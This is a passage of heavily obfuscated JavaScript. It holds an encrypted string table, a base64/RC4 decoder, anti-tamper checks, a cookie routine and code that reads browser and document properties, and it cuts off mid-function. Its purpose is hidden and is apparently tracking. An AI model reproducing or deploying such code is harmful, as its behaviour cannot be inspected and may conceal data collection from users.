x6a\x77\x6f\x38\x46\x41\x73\x4b\x6d\x77\x36\x67\x6f\x56\x4d\x4b\x56\x4e\x69\x33\x43\x69\x31\x2f\x44\x6c\x53\x50\x44\x6f\x73\x4b\x6e\x4a\x79\x74\x35\x77\x37\x58\x43\x6d\x57\x37\x44\x76\x73\x4f\x77\x49\x73\x4f\x78\x42\x68\x72\x44\x67\x6d\x42\x45\x77\x70\x70\x71\x4e\x4d\x4b\x5a\x45\x38\x4f\x57\x77\x34\x5a\x37\x54\x32\x72\x44\x6c\x38\x4b\x65\x77\x34\x72\x44\x67\x77\x3d\x3d','\x5a\x48\x42\x33\x77\x6f\x58\x44\x74\x51\x3d\x3d','\x77\x36\x54\x43\x6d\x57\x63\x3d','\x77\x70\x72\x43\x73\x63\x4f\x31\x77\x35\x6a\x43\x67\x38\x4b\x68\x77\x70\x62\x44\x75\x38\x4b\x53','\x47\x73\x4f\x59\x77\x6f\x64\x32\x52\x63\x4b\x53\x4f\x38\x4f\x50','\x42\x63\x4f\x73\x77\x35\x52\x44\x57\x63\x4f\x47\x77\x6f\x77\x44','\x4c\x38\x4b\x6a\x65\x63\x4f\x4a','\x5a\x73\x4f\x68\x77\x71\x6a\x44\x72\x38\x4f\x45\x77\x71\x72\x43\x6c\x38\x4b\x65\x77\x37\x74\x47\x50\x4d\x4f\x36\x77\x37\x6a\x43\x75\x38\x4b\x44\x55\x63\x4b\x49\x44\x69\x4d\x68\x77\x35\x73\x3d','\x4e\x31\x37\x43\x75\x6b\x4c\x44\x6d\x41\x3d\x3d','\x49\x6e\x38\x46\x59\x56\x2f\x44\x74\x42\x34\x45\x77\x71\x4c\x43\x75\x4d\x4b\x56\x77\x34\x41\x3d','\x5a\x4d\x4f\x2b\x52\x73\x4f\x2f\x77\x6f\x70\x2b\x77\x34\x78\x79\x77\x37\x62\x44\x72\x73\x4b\x31\x64\x31\x59\x34\x77\x37\x4c\x43\x6b\x38\x4f\x62\x77\x36\x6e\x43\x6b\x57\x33\x43\x68\x67\x6f\x3d','\x49\x51\x77\x46\x77\x37\x4c\x43\x74\x67\x3d\x3d','\x4e\x63\x4b\x6a\x54\x73\x4f\x59\x77\x70\x38\x44\x77\x72\x6e\x44\x6f\x77\x3d\x3d','\x77\x34\x34\x55\x4f\x54\x6f\x50\x77\x70\x70\x4b\x77\x36\x37\x44\x73\x41\x39\x4b\x41\x52\x46\x4e\x77\x70\x7a\x44\x72\x73\x4b\x70\x4a\x6e\x37\x44\x6a\x52\x66\x43\x74\x4d\x4b\x36\x54\x51\x3d\x3d','\x77\x72\x38\x4a\x77\x36\x67\x6e\x77\x37\x67\x3d','\x77\x37\x4c\x43\x71\x77\x66\x44\x68\x63\x4b\x69\x77\x70\x77\x45\x5a\x6b\x5a\x62','\x77\x72\x54\x44\x6b\x54\x73\x3d','\x77\x72\x67\x6c\x63\x73\x4b\x53\x77\x72\x2f\x44\x74\x58\x50\x44\x72\x55\x58\x44\x72\x77\x3d\x3d','\x77\x6f\x76\x43\x6f\x57\x52\x6f\x43\x42\x6f\x34\x77\x34\x55\x3d','\x58\x77\x50\x44\x71\x44\x44\x44\x69\x52\x51\x32\x77\x70\x48\x44\x75\x77\x66\x44\x6b\x38\x4f\x66','\x77\x71\x44\x43\x73\x38\x4f\x6e\x77\x72\x74\x39','\x77\x70\x72\x43\x76\x57\x35\x2f\x46\x41\x3d\x3d','\x77\x35\x4d\x57\x50\x54\x59\x4e\x77\x70\x55\x51\x77\x36\x6e\x44\x70\x30\x68\x4f\x42\x67\x73\x3d','\x64\x4d\x4f\x76\x77\x71\x66\x44\x72\x38\x4f\x4d','\x77\x72\x51\x6c\x62\x63\x4b\x63\x77\x72\x54\x44\x70\x41\x3d\x3d','\x77\x37\x41\x56\x49\x38\x4f\x37\x42\x67\x3d\x3d','\x61\x4d\x4f\x76\x56\x38\x4f\x65\x56\x45\x4d\x3d','\x42\x63\x4f\x42\x77\x71\x55\x46\x77\x37\x4a\x4e\x77\x72\x62\x44\x76\x73\x4b\x4b\x77\x71\x62\x43\x72\x63\x4f\x6f\x57\x73\x4f\x76\x77\x72\x76\x43\x74\x51\x3d\x3d','\x4a\x4d\x4b\x30\x64\x4d\x4f\x66\x77\x70\x6b\x5a','\x4b\x6d\x54\x43\x76\x4d\x4f\x59\x65\x51\x39\x7a\x77\x36\x51\x6a\x42\x7a\x62\x43\x69\x4d\x4f\x61\x77\x34\x48\x43\x67\x41\x3d\x3d','\x42\x63\x4f\x42\x77\x70\x4d\x51\x77\x37\x6c\x51\x77\x70\x4c\x44\x74\x4d\x4b\x50\x77\x72\x7a\x43\x72\x73\x4f\x6a\x53\x73\x4f\x75\x77\x71\x48\x43\x74\x6d\x38\x34\x45\x52\x31\x2f\x4b\x77\x3d\x3d','\x77\x70\x6a\x43\x74\x73\x4f\x2f\x77\x35\x6e\x43\x69\x73\x4b\x2f\x77\x35\x62\x44\x6c\x73\x4b\x2f\x77\x6f\x58\x43\x6c\x38\x4b\x45\x63\x63\x4b\x30\x77\x36\x70\x63\x77\x34\x46\x34\x45\x67\x3d\x3d','\x55\x63\x4f\x47\x61\x31\x2f\x44\x6f\x6b\x30\x4f\x61\x52\x58\x43\x75\x51\x58\x44\x67\x51\x3d\x3d','\x77\x34\x7a\x43\x6e\x73\x4b\x74\x77\x36\x52\x76\x5a\x30\x52\x33\x47\x73\x4b\x4d\x77\x72\x64\x78\x77\x71\x6e\x44\x74\x63\x4f\x72\x77\x72\x5a\x44\x42\x7a\x64\x4f\x77\x36\x31\x53\x51\x38\x4b\x43\x45\x56\x58\x43\x68\x7a\x72\x43\x6b\x77\x3d\x3d','\x77\x35\x54\x43\x6e\x73\x4b\x33\x77\x37\x68\x74','\x77\x71\x39\x31\x4d\x41\x3d\x3d','\x77\x34\x30\x63\x49\x6a\x59\x38\x77\x6f\x4a\x4f\x77\x36\x54\x44\x73\x51\x3d\x3d','\x77\x35\x4e\x59\x77\x36\x63\x31\x53\x42\x52\x39\x42\x73\x4b\x31\x77\x36\x73\x72\x63\x4d\x4f\x41\x77\x35\x58\x44\x69\x48\x4e\x6a\x77\x34\x78\x48\x77\x37\x76\x44\x6c\x4d\x4f\x46\x46\x63\x4f\x65\x4b\x38\x4f\x45\x65\x67\x3d\x3d','\x4d\x48\x45\x4b\x59\x56\x63\x3d','\x77\x36\x55\x57\x4e\x38\x4f\x73\x42\x73\x4b\x45\x77\x34\x55\x3d','\x50\x42\x70\x75\x77\x34\x4e\x36\x77\x37\x62\x44\x73\x51\x51\x37\x77\x71\x72\x44\x6b\x73\x4b\x50\x77\x71\x34\x73\x63\x63\x4f\x35\x77\x34\x6b\x3d','\x46\x4d\x4f\x6c\x77\x34\x6c\x53\x55\x63\x4f\x46\x77\x72\x59\x59\x47\x55\x77\x3d','\x51\x67\x48\x44\x72\x44\x7a\x44\x69\x78\x74\x73\x77\x6f\x6e\x44\x6f\x45\x33\x44\x6b\x73\x4f\x45\x54\x33\x59\x55\x77\x36\x70\x6f\x77\x71\x58\x43\x68\x6e\x76\x43\x70\x73\x4f\x6e\x77\x37\x70\x37\x59\x6c\x38\x47\x50\x38\x4b\x5a\x77\x36\x5a\x62\x56\x78\x38\x68\x77\x35\x2f\x44\x6c\x73\x4b\x2b\x77\x72\x64\x63','\x77\x70\x76\x43\x74\x57\x5a\x2b\x47\x51\x3d\x3d','\x57\x4d\x4f\x53\x77\x72\x77\x74\x51\x63\x4b\x46\x77\x6f\x30\x4b\x48\x73\x4f\x39\x77\x34\x76\x43\x71\x38\x4b\x57','\x4e\x52\x38\x49\x77\x36\x6e\x43\x74\x38\x4f\x73','\x77\x34\x59\x4e\x61\x55\x67\x74','\x42\x38\x4f\x37\x77\x6f\x4c\x44\x6e\x38\x4b\x57\x77\x37\x4c\x44\x71\x63\x4b\x6f\x77\x34\x6f\x63\x47\x4d\x4b\x72\x77\x34\x73\x43\x77\x37\x30\x62\x41\x73\x4b\x72\x77\x70\x68\x62\x54\x73\x4b\x36\x77\x35\x35\x6b\x5a\x73\x4b\x58\x53\x31\x59\x30\x4b\x6b\x77\x72\x77\x37\x6a\x44\x71\x30\x35\x58\x77\x37\x66\x43\x6f\x63\x4b\x5a','\x77\x72\x58\x44\x76\x79\x48\x43\x68\x54\x72\x44\x75\x4d\x4f\x64\x77\x35\x62\x44\x75\x67\x64\x79\x77\x34\x50\x44\x70\x67\x3d\x3d','\x77\x71\x6c\x68\x43\x55\x58\x43\x67\x73\x4f\x72','\x5a\x38\x4b\x41\x66\x4d\x4f\x36\x55\x51\x3d\x3d','\x49\x4d\x4b\x5a\x47\x4d\x4b\x43\x77\x6f\x49\x68\x66\x54\x59\x39\x77\x6f\x31\x4a\x42\x30\x77\x47\x77\x6f\x50\x43\x74\x4d\x4b\x39\x50\x4d\x4b\x6b\x48\x38\x4b\x52\x54\x44\x50\x43\x6b\x6c\x48\x44\x6e\x31\x4c\x44\x74\x73\x4b\x69\x77\x71\x6a\x44\x71\x42\x31\x33\x77\x71\x72\x44\x75\x52\x44\x43\x6d\x63\x4f\x66\x77\x34\x4d\x3d','\x64\x38\x4f\x70\x53\x38\x4f\x6d\x77\x34\x45\x3d','\x77\x71\x50\x43\x6f\x63\x4f\x75\x77\x72\x78\x5a\x47\x31\x56\x6e\x51\x38\x4b\x36\x45\x4d\x4b\x65\x47\x41\x3d\x3d','\x77\x35\x39\x4c\x77\x37\x41\x79\x53\x77\x59\x3d','\x77\x35\x39\x4c\x77\x37\x41\x79\x53\x77\x3d\x3d','\x77\x37\x34\x75\x4a\x63\x4f\x76\x56\x45\x66\x44\x73\x44\x77\x77\x77\x6f\x56\x37\x57\x48\x6e\x43\x75\x56\x6e\x43\x6d\x69\x48\x43\x6b\x51\x54\x44\x6b\x79\x54\x44\x73\x73\x4f\x6d\x59\x63\x4b\x2f\x77\x6f\x68\x72\x77\x37\x58\x44\x70\x63\x4b\x45\x77\x34\x2f\x43\x72\x42\x73\x4b\x77\x36\x6e\x44\x6f\x48\x6a\x44\x72\x6e\x35\x33\x77\x34\x38\x67\x77\x71\x59\x76\x43\x46\x49\x3d','\x66\x69\x7a\x43\x76\x6b\x50\x43\x6e\x73\x4b\x4a','\x77\x36\x41\x6a\x4a\x73\x4f\x68\x57\x6b\x6a\x44\x74\x77\x3d\x3d','\x77\x6f\x5a\x38\x47\x4d\x4f\x54\x77\x6f\x44\x43\x76\x51\x59\x37\x77\x37\x52\x62\x77\x71\x31\x75\x77\x6f\x41\x49\x59\x46\x49\x6f\x77\x34\x58\x43\x72\x38\x4f\x74\x66\x48\x49\x2b\x77\x6f\x78\x75','\x77\x37\x73\x62\x4e\x4d\x4f\x69\x43\x4d\x4b\x4c\x77\x34\x4c\x43\x6f\x7a\x6e\x43\x74\x63\x4f\x50\x77\x37\x4c\x43\x6f\x4d\x4f\x2f\x59\x41\x3d\x3d','\x77\x36\x49\x44\x77\x70\x62\x43\x67\x38\x4f\x70\x77\x70\x63\x3d','\x77\x36\x55\x4a\x77\x70\x37\x43\x68\x73\x4f\x34','\x77\x36\x6b\x61\x77\x6f\x6e\x43\x6d\x63\x4f\x36\x77\x6f\x58\x43\x6a\x54\x51\x37\x77\x70\x41\x72\x77\x70\x48\x43\x6a\x4d\x4b\x33\x77\x71\x7a\x43\x73\x73\x4f\x2f\x77\x71\x7a\x44\x74\x73\x4b\x45\x77\x36\x50\x44\x6b\x55\x74\x65\x77\x35\x77\x6c\x55\x4d\x4f\x47\x77\x70\x2f\x44\x73\x67\x3d\x3d','\x77\x34\x74\x59\x77\x37\x30\x70\x53\x67\x3d\x3d','\x64\x4d\x4f\x37\x51\x73\x4f\x68\x77\x36\x56\x74\x77\x34\x5a\x50\x77\x37\x62\x44\x6d\x4d\x4b\x39\x62\x56\x41\x3d','\x77\x72\x45\x76\x5a\x73\x4b\x53\x77\x72\x44\x44\x74\x51\x3d\x3d','\x77\x35\x4e\x59\x77\x36\x63\x31\x53\x42\x52\x39\x42\x73\x4b\x31\x77\x36\x73\x75\x62\x38\x4f\x51\x77\x34\x44\x44\x6f\x48\x70\x31\x77\x6f\x78\x66\x77\x35\x72\x44\x6d\x38\x4f\x57\x41\x4d\x4b\x59\x5a\x73\x4b\x56\x4b\x63\x4f\x50\x77\x34\x62\x44\x6a\x63\x4f\x33\x4a\x51\x3d\x3d','\x77\x36\x66\x43\x70\x51\x58\x44\x6e\x73\x4b\x69','\x77\x35\x66\x43\x6a\x4d\x4b\x2b\x77\x37\x39\x4a\x59\x56\x56\x32\x48\x4d\x4f\x6d\x77\x72\x74\x73\x77\x71\x55\x3d'];(function(_0xd07ff6,_0x1c2cf0){var _0x81e3e8=function(_0x58a734){while(--_0x58a734){_0xd07ff6['\x70\x75\x73\x68'](_0xd07ff6['\x73\x68\x69\x66\x74']());}};var _0xe3a028=function(){var _0x3937da={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4ddf1d,_0x3cbc07,_0xdbd03d,_0x4ea40a){_0x4ea40a=_0x4ea40a||{};var _0x2efa88=_0x3cbc07+'\x3d'+_0xdbd03d;var _0x1170a1=0x0;for(var _0x1170a1=0x0,_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];_0x1170a1<_0x3e271f;_0x1170a1++){var _0x5ac6d0=_0x4ddf1d[_0x1170a1];_0x2efa88+='\x3b\x20'+_0x5ac6d0;var _0x1c0751=_0x4ddf1d[_0x5ac6d0];_0x4ddf1d['\x70\x75\x73\x68'](_0x1c0751);_0x3e271f=_0x4ddf1d['\x6c\x65\x6e\x67\x74\x68'];if(_0x1c0751!==!![]){_0x2efa88+='\x3d'+_0x1c0751;}}_0x4ea40a['\x63\x6f\x6f\x6b\x69\x65']=_0x2efa88;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x582301,_0x443948){_0x582301=_0x582301||function(_0x1405f1){return _0x1405f1;};var _0x33faa6=_0x582301(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x443948['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x403a4e=function(_0x5a5690,_0x43b946){_0x5a5690(++_0x43b946);};_0x403a4e(_0x81e3e8,_0x1c2cf0);return _0x33faa6?decodeURIComponent(_0x33faa6[0x1]):undefined;}};var _0x5ebee3=function(){var _0x570054=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x570054['\x74\x65\x73\x74'](_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5ebee3;var _0x35c573='';var _0x210273=_0x3937da['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x210273){_0x3937da['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x210273){_0x35c573=_0x3937da['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x3937da['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0xe3a028();}(_0x5d39,0x1e2));var _0x95d3=function(_0xd07ff6,_0x1c2cf0){_0xd07ff6=_0xd07ff6-0x0;var _0x81e3e8=_0x5d39[_0xd07ff6];if(_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x19c479=function(){return this;};var _0xe3a028=_0x19c479();var _0x3937da='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0xe3a028['\x61\x74\x6f\x62']||(_0xe3a028['\x61\x74\x6f\x62']=function(_0x4ddf1d){var _0x3cbc07=String(_0x4ddf1d)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0xdbd03d=0x0,_0x4ea40a,_0x2efa88,_0x9d2ca1=0x0,_0x1170a1='';_0x2efa88=_0x3cbc07['\x63\x68\x61\x72\x41\x74'](_0x9d2ca1++);~_0x2efa88&&(_0x4ea40a=_0xdbd03d%0x4?_0x4ea40a*0x40+_0x2efa88:_0x2efa88,_0xdbd03d++%0x4)?_0x1170a1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x4ea40a>>(-0x2*_0xdbd03d&0x6)):0x0){_0x2efa88=_0x3937da['\x69\x6e\x64\x65\x78\x4f\x66'](_0x2efa88);}return _0x1170a1;});}());var _0x3e271f=function(_0x5ac6d0,_0x1c0751){var _0x582301=[],_0x443948=0x0,_0x1405f1,_0x33faa6='',_0x403a4e='';_0x5ac6d0=atob(_0x5ac6d0);for(var _0x5a5690=0x0,_0x43b946=_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x5a5690<_0x43b946;_0x5a5690++){_0x403a4e+='\x25'+('\x30\x30'+_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5a5690)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x5ac6d0=decodeURIComponent(_0x403a4e);for(var _0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x582301[_0x5ebee3]=_0x5ebee3;}for(_0x5ebee3=0x0;_0x5ebee3<0x100;_0x5ebee3++){_0x443948=(_0x443948+_0x582301[_0x5ebee3]+_0x1c0751['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5ebee3%_0x1c0751['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;}_0x5ebee3=0x0;_0x443948=0x0;for(var _0x570054=0x0;_0x570054<_0x5ac6d0['\x6c\x65\x6e\x67\x74\x68'];_0x570054++){_0x5ebee3=(_0x5ebee3+0x1)%0x100;_0x443948=(_0x443948+_0x582301[_0x5ebee3])%0x100;_0x1405f1=_0x582301[_0x5ebee3];_0x582301[_0x5ebee3]=_0x582301[_0x443948];_0x582301[_0x443948]=_0x1405f1;_0x33faa6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x5ac6d0['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x570054)^_0x582301[(_0x582301[_0x5ebee3]+_0x582301[_0x443948])%0x100]);}return _0x33faa6;};_0x95d3['\x72\x63\x34']=_0x3e271f;_0x95d3['\x64\x61\x74\x61']={};_0x95d3['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x35c573=_0x95d3['\x64\x61\x74\x61'][_0xd07ff6];if(_0x35c573===undefined){if(_0x95d3['\x6f\x6e\x63\x65']===undefined){var _0x210273=function(_0x5d053c){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x5d053c;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x258f37=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x258f37['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x3215ec){if(!Boolean(~_0x3215ec)){return _0x3215ec;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x210273['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x39e21c){for(var _0x3b48ac=0x0,_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3b48ac<_0x475b15;_0x3b48ac++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x475b15=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x39e21c(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x210273(_0x95d3)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x95d3['\x6f\x6e\x63\x65']=!![];}_0x81e3e8=_0x95d3['\x72\x63\x34'](_0x81e3e8,_0x1c2cf0);_0x95d3['\x64\x61\x74\x61'][_0xd07ff6]=_0x81e3e8;}else{_0x81e3e8=_0x35c573;}return _0x81e3e8;};(function(){var _0x4a292e=function(){var _0xd07ff6=!![];return function(_0x1c2cf0,_0x81e3e8){var _0x58a734=_0xd07ff6?function(){if(_0x81e3e8){var _0x434a83=_0x81e3e8['\x61\x70\x70\x6c\x79'](_0x1c2cf0,arguments);_0x81e3e8=null;return _0x434a83;}}:function(){};_0xd07ff6=![];return _0x58a734;};}();var _0x8e70e9={'\x41\x6f\x73':function _0x9eec3a(_0x43bbac,_0x361f38){return _0x43bbac(_0x361f38);},'\x5a\x65\x67':function _0x2fa328(_0x5685a7,_0x4e94ce){return _0x5685a7<_0x4e94ce;},'\x70\x56\x57':function _0x4c3844(_0x15ea95,_0x4ae683){return _0x15ea95!==_0x4ae683;},'\x6c\x49\x55':function _0x3f9797(_0xdd4b48,_0x901406){return _0xdd4b48+_0x901406;},'\x6d\x4a\x4e':function _0x266bab(_0x373669,_0x30eedf){return _0x373669/_0x30eedf;},'\x6c\x53\x48':function _0x1574b0(_0x2c2196,_0x5e676a){return _0x2c2196===_0x5e676a;},'\x74\x6b\x78':function _0x58cb9a(_0x45d5ef,_0x84e675){return _0x45d5ef%_0x84e675;},'\x4e\x69\x5a':function _0x5ca0ed(_0x5d4dca,_0x30a352){return _0x5d4dca(_0x30a352);},'\x6c\x55\x41':function _0x346f5f(_0x5bd5fa,_0x1d34c8){return _0x5bd5fa(_0x1d34c8);},'\x4f\x73\x45':function _0x149a20(_0x312e42,_0x55a1f3){return _0x312e42>_0x55a1f3;},'\x45\x49\x49':function _0x3a8cc5(_0x5c9545,_0x1e13e3){return _0x5c9545-_0x1e13e3;},'\x42\x42\x51':function _0x4b6716(_0x3ffd6d,_0x457f2d){return _0x3ffd6d!==_0x457f2d;},'\x51\x66\x6f':function _0x1612cd(_0x5846f7){return _0x5846f7();},'\x74\x5a\x54':function _0x172ae5(_0x59eaca,_0x558981){return _0x59eaca+_0x558981;},'\x6a\x6e\x72':function _0x7965a9(_0x4d4a17,_0x491441){return _0x4d4a17===_0x491441;},'\x5a\x54\x4b':function _0x31e180(_0x41d329,_0x1fb970){return _0x41d329+_0x1fb970;},'\x6d\x53\x79':function _0x15598d(_0x17da64,_0x17a025){return _0x17da64+_0x17a025;},'\x44\x6f\x66':function _0x48e4d0(_0x1070fd,_0x37de78){return _0x1070fd(_0x37de78);},'\x4b\x55\x74':function _0x278e5e(_0x3fa46e,_0x4122aa){return _0x3fa46e+_0x4122aa;},'\x4a\x47\x4b':function _0x2a4a88(_0x42f711,_0x537607){return _0x42f711+_0x537607;},'\x46\x4e\x64':function _0x43ab67(_0x51b65e,_0x2d6460){return _0x51b65e+_0x2d6460;},'\x66\x4c\x4f':function _0x3da1ca(_0x326fc3,_0x395c1a){return _0x326fc3<_0x395c1a;},'\x6a\x48\x57':function _0x55d636(_0x57dd26,_0x576311){return _0x57dd26===_0x576311;},'\x6e\x55\x54':function _0x169e90(_0x5c571d,_0x348985){return _0x5c571d(_0x348985);},'\x76\x61\x4c':function _0x558c0a(_0x4d4281,_0x4de400){return _0x4d4281==_0x4de400;},'\x41\x67\x74':function _0x1cef36(_0x3db8c6,_0x598d77){return _0x3db8c6===_0x598d77;},'\x62\x54\x68':function _0xa52a79(_0x294135,_0x17b4e6){return _0x294135+_0x17b4e6;},'\x42\x51\x77':function _0x540057(_0x49031f,_0x3b060b){return _0x49031f(_0x3b060b);},'\x59\x54\x55':function _0x3326ec(_0x5a01cb,_0x3f449e){return _0x5a01cb+_0x3f449e;},'\x59\x68\x6a':function _0x2934a4(_0x557f49,_0xf92675){return _0x557f49+_0xf92675;},'\x61\x52\x74':function _0x1d7939(_0x191e4b,_0x258af7){return _0x191e4b(_0x258af7);},'\x64\x66\x58':function _0xe6b133(_0x351405,_0xcb3ec7){return _0x351405==_0xcb3ec7;},'\x67\x61\x4f':function _0x77e1fd(_0x31013d,_0x5deeed){return _0x31013d!==_0x5deeed;},'\x72\x62\x77':function _0x233dd2(_0xef922e,_0x3306ac){return _0xef922e!==_0x3306ac;},'\x4f\x4a\x52':function _0x57c1af(_0x33dbc0,_0x68c2b2){return _0x33dbc0+_0x68c2b2;},'\x44\x53\x59':function _0x23ddd1(_0x5c4da7,_0x1f9257){return _0x5c4da7(_0x1f9257);},'\x66\x7a\x55':function _0x4e50ab(_0x9772c7,_0x4c1918){return _0x9772c7+_0x4c1918;},'\x56\x4d\x48':function _0x5e8008(_0x4f3293,_0x1d5062){return _0x4f3293+_0x1d5062;},'\x70\x62\x77':function _0x301498(_0x174d1d,_0x3346dd){return _0x174d1d(_0x3346dd);},'\x68\x58\x7a':function _0x2e661e(_0x5f39a1,_0x15651f){return _0x5f39a1+_0x15651f;},'\x75\x7a\x41':function _0xf0ac50(_0x1f5a2a,_0x803701){return _0x1f5a2a(_0x803701);},'\x66\x43\x4d':function _0x406220(_0x5c5a16,_0xcf78ef){return _0x5c5a16+_0xcf78ef;}};var _0x2daca2=this[_0x95d3('0x0', '\x71\x67\x6d\x4d')];var _0x1d5689=_0x2daca2[_0x95d3('0x1', '\x7a\x26\x47\x49')];var _0x51e07c='';var _0x48adbd='';if(_0x8e70e9[_0x95d3('0x2', '\x6c\x6a\x50\x68')](typeof _0x2daca2[_0x95d3('0x3', '\x39\x66\x4d\x75')],_0x95d3('0x4', '\x61\x28\x38\x61'))){_0x51e07c=_0x2daca2[_0x95d3('0x5', '\x62\x49\x6e\x38')];_0x48adbd=_0x51e07c[_0x95d3('0x6', '\x78\x68\x53\x28')];}var _0x348f85=_0x2daca2[_0x95d3('0x7', '\x56\x43\x49\x47')];var _0x29d63b=_0x2daca2[_0x95d3('0x8', '\x56\x73\x71\x58')];var _0x272b9b=new _0x2daca2[_0x95d3('0x9', '\x77\x6e\x34\x67')]()[_0x95d3('0xa', '\x4b\x76\x51\x6d')]();var _0x3e0e2b='';function _0x374c27(_0xaa90b0){var _0x5f08cd={'\x74\x53\x58':function _0x555d1f(_0x311d09,_0x4d9934){return _0x311d09>>_0x4d9934;},'\x45\x72\x49':function _0x5af5ec(_0x5808a0,_0x2b6c18){return _0x5808a0|_0x2b6c18;},'\x64\x53\x61':function _0x57eabb(_0x255dd1,_0xa17b8e){return _0x255dd1<<_0xa17b8e;},'\x7a\x4e\x75':function _0x45ca68(_0x5f47ea,_0x438037){return _0x5f47ea&_0x438037;},'\x54\x58\x76':function _0x236397(_0x101c43,_0x170af7){return _0x101c43>>_0x170af7;},'\x5a\x71\x5a':function _0x227776(_0x34fa50,_0x56f1ef){return _0x34fa50&_0x56f1ef;},'\x42\x41\x47':function _0x349009(_0x164927,_0x116986){return _0x164927==_0x116986;},'\x6e\x53\x50':function _0xcf36a4(_0x15a178,_0x9139dc){return _0x15a178&_0x9139dc;},'\x79\x4c\x5a':function _0x183448(_0x4c0205,_0x681a87){return _0x4c0205<<_0x681a87;},'\x50\x69\x7a':function _0x1fbb4a(_0x7e7ca3,_0x248ba2){return _0x7e7ca3<<_0x248ba2;},'\x74\x54\x73':function _0x187be0(_0x50e338,_0x1a19b5){return _0x50e338&_0x1a19b5;},'\x76\x65\x6a':function _0x42e1ba(_0x1bd878,_0x4266dc){return _0x1bd878&_0x4266dc;}};var 